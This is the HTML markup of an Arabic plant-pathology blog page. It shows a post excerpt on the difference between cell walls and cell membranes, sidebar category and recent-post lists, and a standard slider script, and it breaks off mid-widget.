			<a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%ac%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%a9-cell-wall-%d9%88%d8%ba%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%a9cell-membra/">
				<img width="310" height="165" src="https://meleigi.com/wp-content/uploads/2017/02/72-diatom-alga-sem-steve-gschmeissner-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>الفرق بين جدار الخلية Cell Wall وغشاء الخليةCell Membrane ا. د. محمد المليجي أصابتني الدهشة عندما كنت ابحث عن معلومات تتعلق بجدار الخلية باللغة العربية حين وجدت الكثير ممن يقدمون برامج علمية فى برامج تلفزيونية من الأطباء وعلماء الحيوان يتكلمون عن جدار الخلية بتفاصيل ويشرحون صفات الجدار الخلوي للخلية الحيوانية &hellip;</p>
			<a class="more-link" href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%ac%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%a9-cell-wall-%d9%88%d8%ba%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%a9cell-membra/">اقرأ المزيد &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>حول هذا الموقع</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>موقع صحة النبات ، يهتم بصحة وامراض النبات</p>
</div>
		</div></div><!-- .widget /--><div id="categories-8" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li class="cat-item cat-item-20"><a href="https://meleigi.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9/">أخبار زراعية</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d8%a3%d8%b4%d8%ac%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d8%ac%d9%8a%d8%b1%d8%a7%d8%aa/">أمراض الأشجار والشجيرات</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b3%d8%b7%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%b6%d8%b1%d8%a7%d8%a1/">أمراض المسطحات الخضراء</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://meleigi.com/category/ipd/kh/">أمراض محاصيل الخضار</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%ad%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%87%d8%a9/">أمراض محاصيل الفاكهة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b7%d8%b1%d9%8a/">أمراض نباتات الزينة والنباتات العطرية والأزهار</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://meleigi.com/category/ipd/">أهم الأمراض النباتية</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%a2%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%ae%d8%b1%d9%8a-%d9%83%d8%a7%d9%84%d8%b7%d9%8a%d9%88%d8%b1-%d9%88%d8%a7%d9%84%d8%ac%d8%b1%d8%b0%d8%a7%d9%86/">الآفات الاخري كالطيور والجرذان</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%a2%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d9%83%d8%a7%d8%b1%d9%88%d8%b3%d9%8a%d8%a9/">الآفات الحشرية والأكاروسية</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">الأدب</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://meleigi.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a7%d9%81%d8%b9%d8%a9/">الحشرات النافعة</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9/">الزراعة العضوية</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">الزراعة المائية</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">العلم والحياة</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://meleigi.com/category/pc/">العيادات النباتية</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://meleigi.com/category/%d8%a7%d9%84%d9%82%d8%b5%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a9/">القصة والرواية</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://meleigi.com/category/%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%82%d9%8a%d9%82%d8%a9/">الكائنات الحية الدقيقة</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://meleigi.com/category/ipd/%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%81%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a9-ipd/">امراض فسيولوجية</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://meleigi.com/category/ipd/%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%ad%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%84%d9%8a%d8%a7%d9%81/">امراض محاصيل الألياف</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://meleigi.com/category/ipd/%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%ad%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8/">امراض محاصيل الحبوب</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://meleigi.com/category/ipd/%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%ad%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa/">امراض محاصيل الزيت</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://meleigi.com/category/%d8%aa%d8%a3%d9%85%d9%84-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d9%84%d9%87/">تأمل في خلق الله</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://meleigi.com/category/%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1-%d9%85%d9%86-%d9%85%d8%b1%d8%b6/">تحذير من مرض</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://meleigi.com/category/%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa/">تشريح النبات</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://meleigi.com/category/%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b9%d9%84%d9%8a%d8%a7/">دراسات عليا</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://meleigi.com/category/pd/">علم أمراض النبات</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://meleigi.com/category/%d9%81%d9%86%d9%88%d9%86-%d9%88%d9%87%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/">فنون وهوايات</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://meleigi.com/category/%d9%85%d8%a8%d9%8a%d8%af%d8%a7%d8%aa-%d9%88-%d8%a3%d8%b3%d9%85%d8%af%d8%a9/">مبيدات و أسمدة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://meleigi.com/category/jo/">مجرد رأي</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://meleigi.com/category/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">مراجع علمية</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://meleigi.com/category/%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%b2%d9%87%d8%b1%d9%8a%d8%a9-%d9%85%d8%aa%d8%b7%d9%81%d9%84%d8%a9/">نباتات زهرية متطفلة</a>
</li>
			</ul>

			</div></div><!-- .widget /--><div id="search-3" class="widget widget_search"><div class="widget-top"><h4>بحث</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://meleigi.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /--><div id="news-pic-widget-3" class="widget news-pic"><div class="widget-top"><h4> 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail">
					<a class="ttip" title="تدريس مقرر أساسيات علم امراض النبات" href="https://meleigi.com/2026/01/01/%d8%aa%d8%af%d8%b1%d9%8a%d8%b3-%d9%85%d9%82%d8%b1%d8%b1-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2026/01/You_Doodle_Pro_2025-12-21T14_36_11Z-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="استخدام المضادات الحيوية لعلاج امراض النبات" href="https://meleigi.com/2025/08/24/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b6%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6936-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="أمرض النبات التى يسببها الفطر فيوزاريوم" href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-110x75.jpeg 110w, https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-475x330.jpeg 475w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="عفن جذور القطن (الفطر &#8211; فيماتوتريكوم أومنيفورم):" href="https://meleigi.com/2025/07/14/%d8%b9%d9%81%d9%86-%d8%ac%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%82%d8%b7%d9%86-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%85%d8%a7%d8%aa%d9%88%d8%aa%d8%b1%d9%8a%d9%83%d9%88%d9%85-%d8%a3%d9%88%d9%85/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/07/IMG_6442-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="هل النباتات المعدلة وراثيا ضارة بصحتك؟" href="https://meleigi.com/2025/07/01/%d9%87%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%84%d8%a9-%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a7-%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b5%d8%ad%d8%aa%d9%83/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2024/07/IMG_2671-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Fusarium الفيوزاريوم" href="https://meleigi.com/2025/06/29/fusarium-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d9%88%d9%85/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/06/IMG_6116-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="أسرار البلاستيدات التى حيرت العلماء." href="https://meleigi.com/2025/06/25/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d8%ad%d9%8a%d8%b1%d8%aa-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d8%a7%d8%a1/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/06/IMG_9948-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="قناة صحة النبات Plant Health Chanel" href="https://meleigi.com/2025/04/17/%d9%82%d9%86%d8%a7%d8%a9-%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-health-chanel/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/04/You_Doodle_Pro_2025-04-16T09_58_03Z-1-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="مراحل نمو نبات الذرة" href="https://meleigi.com/2025/03/04/%d9%85%d8%b1%d8%a7%d8%ad%d9%84-%d9%86%d9%85%d9%88-%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d8%b1%d8%a9/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/03/IMG_8834-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meleigi.com/wp-content/uploads/2025/03/IMG_8834-110x75.jpeg 110w, https://meleigi.com/wp-content/uploads/2025/03/IMG_8834-480x330.jpeg 480w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="clear"></div>
	</div></div><!-- .widget /-->	<div class="flexslider" id="tie-slider-widget-2">
		<ul class="slides">
					<li>
							<a href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/">
				<img width="310" height="205" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-310x205.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/">أمرض النبات التى يسببها الفطر فيوزاريوم</a></h2>
				</div>
			</li>
					<li>
							<a href="https://meleigi.com/2025/07/14/%d8%b9%d9%81%d9%86-%d8%ac%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%82%d8%b7%d9%86-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%85%d8%a7%d8%aa%d9%88%d8%aa%d8%b1%d9%8a%d9%83%d9%88%d9%85-%d8%a3%d9%88%d9%85/">
				<img width="310" height="205" src="https://meleigi.com/wp-content/uploads/2025/07/IMG_6442-310x205.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meleigi.com/wp-content/uploads/2025/07/IMG_6442-310x205.jpeg 310w, https://meleigi.com/wp-content/uploads/2025/07/IMG_6442-300x197.jpeg 300w, https://meleigi.com/wp-content/uploads/2025/07/IMG_6442.jpeg 380w" sizes="auto, (max-width: 310px) 100vw, 310px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://meleigi.com/2025/07/14/%d8%b9%d9%81%d9%86-%d8%ac%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%82%d8%b7%d9%86-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%85%d8%a7%d8%aa%d9%88%d8%aa%d8%b1%d9%8a%d9%83%d9%88%d9%85-%d8%a3%d9%88%d9%85/">عفن جذور القطن (الفطر &#8211; فيماتوتريكوم أومنيفورم):</a></h2>
				</div>
			</li>
					<li>
							<a href="https://meleigi.com/2025/07/01/%d9%87%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%84%d8%a9-%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a7-%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b5%d8%ad%d8%aa%d9%83/">
				<img width="310" height="205" src="https://meleigi.com/wp-content/uploads/2024/07/IMG_2671-310x205.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://meleigi.com/2025/07/01/%d9%87%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%84%d8%a9-%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a7-%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b5%d8%ad%d8%aa%d9%83/">هل النباتات المعدلة وراثيا ضارة بصحتك؟</a></h2>
				</div>
			</li>
					<li>
							<a href="https://meleigi.com/2025/06/29/fusarium-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d9%88%d9%85/">
				<img width="259" height="194" src="https://meleigi.com/wp-content/uploads/2025/06/IMG_6116.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://meleigi.com/2025/06/29/fusarium-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d9%88%d9%85/">Fusarium الفيوزاريوم</a></h2>
				</div>
			</li>
					<li>
							<a href="https://meleigi.com/2025/06/25/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d8%ad%d9%8a%d8%b1%d8%aa-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">
				<img width="310" height="205" src="https://meleigi.com/wp-content/uploads/2025/06/IMG_9948-310x205.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://meleigi.com/2025/06/25/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d8%ad%d9%8a%d8%b1%d8%aa-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أسرار البلاستيدات التى حيرت العلماء.</a></h2>
				</div>
			</li>
				</ul>
	</div>
			<script>
	jQuery(document).ready(function() {
	  jQuery('#tie-slider-widget-2').flexslider({
		animation: "fade",
		slideshowSpeed: 7000,
		animationSpeed: 600,
		randomize: false,
		pauseOnHover: true,
		prevText: "",
		nextText: "",
		controlNav: false
	  });
	});
	</script>
		<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">مؤخراً</a></li><li class="tabs"><a href="#tab1">الأكثر شعبية</a></li><li class="tabs"><a href="#tab3">تعليقات</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2026/01/01/%d8%aa%d8%af%d8%b1%d9%8a%d8%b3-%d9%85%d9%82%d8%b1%d8%b1-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa/" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2026/01/You_Doodle_Pro_2025-12-21T14_36_11Z-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://meleigi.com/2026/01/01/%d8%aa%d8%af%d8%b1%d9%8a%d8%b3-%d9%85%d9%82%d8%b1%d8%b1-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa/">تدريس مقرر أساسيات علم امراض النبات</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 weeks مضت</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2025/08/24/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b6%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6936-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://meleigi.com/2025/08/24/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b6%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/">استخدام المضادات الحيوية لعلاج امراض النبات</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2025-08-24</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-110x75.jpeg 110w, https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-475x330.jpeg 475w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/">أمرض النبات التى يسببها الفطر فيوزاريوم</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2025-08-06</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2025/07/14/%d8%b9%d9%81%d9%86-%d8%ac%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%82%d8%b7%d9%86-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%85%d8%a7%d8%aa%d9%88%d8%aa%d8%b1%d9%8a%d9%83%d9%88%d9%85-%d8%a3%d9%88%d9%85/" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/07/IMG_6442-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://meleigi.com/2025/07/14/%d8%b9%d9%81%d9%86-%d8%ac%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%82%d8%b7%d9%86-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%85%d8%a7%d8%aa%d9%88%d8%aa%d8%b1%d9%8a%d9%83%d9%88%d9%85-%d8%a3%d9%88%d9%85/">عفن جذور القطن (الفطر &#8211; فيماتوتريكوم أومنيفورم):</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2025-07-14</span>		</li>
				<li >
							<div class="post-thumbnail">
